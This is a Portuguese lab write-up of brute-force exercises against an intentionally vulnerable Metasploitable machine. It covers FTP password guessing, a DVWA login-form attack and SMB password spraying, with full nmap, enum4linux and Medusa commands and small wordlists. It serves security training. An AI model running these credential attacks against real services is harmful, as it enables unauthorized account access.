ETAPA 1: Criando máquinas e teste ataque FTP
Maquinas criadas:


Comandos usados para descoberta de máquina:
ping -c 3 192.168.56.102
nmap -sV -p 12,22,80,445,139 192.168.56.102

Acessando máquina Kali Linux para explorar FTP – fragilidade na máquina “Matasploitable_carlos-lima”:

Usando Hydra, exemplo de teste ataque FTP com user específico:


Retornando:


Criando lista com USERS:
echo -e “user\nmsfadmin\nadmin\nroot” > listUsersCarlos.txt

Criando PASSWORDS:
echo -e “123456\npassword\nqwerty\nmsfadmin” > listPassCarlos.txt

Segue:


Aproveitei, conferi arquivos e inseri mais user:


Editei e coloquei mais senha:


Verificado o IP da máquina que será alvo do ataque – comando ‘ip a’:


Para simulação de ataque, usando MEDUSA, embora proposta inicial acima se tenh o Hydra, usaremos agora este):
medusa -h 192.168.56.102 -U listUsersCarlos.txt -P listPassCarlos.txt -M ftp -t 6

Segue:


ETAPA 2 – ataque formulário web DVWA
Na próxima etapa, simulação de ataque de força BRUTA em formulário de login WEB:
192.168.56.102/dvwa/login.php


Em seguida, acessando navegador com modo desenvolvedor:



Teste de conexão para verificar nome dos campos da requisição com simulação de acesso com usuário senha qualquer:


Criada então lista para nova tentativa de ataque:


Usando comando então, via MEDUSA:
medusa -h 192.168.56.102 -U Usersweblogin.txt -P Passweblogin.txt -M http \
-m PAGE:`/dvwa/login.php` \
-m FORM:`username=^USER^&password=^PASS^&login=Login` \
-m `FAIL=login failed` -t 6

Usando:


ETAPA 3 – Password spraying em SMB:

SMB – Integração Linux x Windows – bem como acesso / compartilhamento de pastas/ acessos.
Spraying – uma senha para vários usuários para evitar bloqueio do usuário, e permitir novos testes sem bloquear usuário – desde que ambiente esteja mal configurado.

Enumerando usuários – identificando:
enum4linux -a 192.168.56.102 | tee enum4_output_carlos.txt


Abrindo arquivo “enum4_output_carlos.txt”:

less enum4_output_carlos.txt (não precisou usar “less enum4_output_carlos.txt ” pois o comanod “enum4linux -a 192.168.56.102 | tee enum4_output_carlos.txt”) ja apresentou janela abaixo:




Verificando usuários – saída, com criação do arquivo:

echo -e "user\nmsfadmin\nservice " > smb_carlos_user.txt

Criado arquivo com users:


Criando senhas
echo -e "password\n123456\nWelcome123\nmsfadmin " > smb_senhasspray_carlos.txt


Executando ataque com MEDUSA no KALI LINUX:
medusa -h 192.168.56.102 -U smb_carlos_user.txt -P smb_senhasspray_carlos.txt -M smbnt -t 2 -T 50

Êxito, segue imagem:
